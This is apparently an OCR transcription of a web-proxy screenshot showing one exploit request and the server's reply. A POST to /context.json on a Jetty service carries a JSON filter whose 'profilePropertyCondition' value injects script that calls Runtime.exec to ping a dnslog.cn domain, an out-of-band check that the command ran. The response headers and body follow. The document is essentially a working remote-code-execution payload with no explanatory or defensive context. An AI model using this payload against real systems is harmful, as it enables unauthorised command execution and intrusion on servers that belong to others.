 Send
Cancel
<
>
Target: http://172.16.1.147:8181
?
Request
Raw
Params
Headers
Hex
1 POST /context.json HTTP/1.1
2 Host: 172.16.1.147:8181
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
4 Content-Length: 504
5
6 {
7 "filters": [
8 {
9 "id": "boom",
10 "filters": [
11 {
12 "condition": {
13 "parameterValues": {
14 "":
"script::Runtime r = Runtime.getRuntime(); r.exec('ping y
6s87i.dnslog.cn');"
15 },
16 "type":
"profilePropertyCondition"
17 }
18 }
19 ]
20 }
21 ],
22 "sessionId": "boom"
23 }
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Headers: Origin, X-Requested-With,
Content-Type, Accept
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Methods: OPTIONS, POST, GET
6 Set-Cookie: context-profile-id=
996b9e1a-c7bd-4512-9acd-d94b5bba75a6; Path=/;
Expires=Fri, 04-Mar-2022 11:54:14 GMT; Max-Age=31536000
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: context-profile-id=
ba2e1692-d815-4630-bb5a-38d158d3c319; Path=/;
Expires=Fri, 04-Mar-2022 11:54:14 GMT; Max-Age=31536000
9 Content-Type: application/json;charset=utf-8
10 Server: Jetty(9.4.22.v20191022)
11 Content-Length: 385
12
13 {"profileId":"ba2e1692-d815-4630-bb5a-38d158d3c319",
"sessionId":"boom","profileProperties":null,
"sessionProperties":null,"profileSegments":null,
"filteringResults":{"boom":false},"processedEvents":0,
"personalizations":null,"trackedConditions":[{
"parameterValues":{"formId":"testFormTracking",
"pagePath":"/tracker/"},"type":"formEventCondition"}],
"anonymousBrowsing":false,"consents":{}}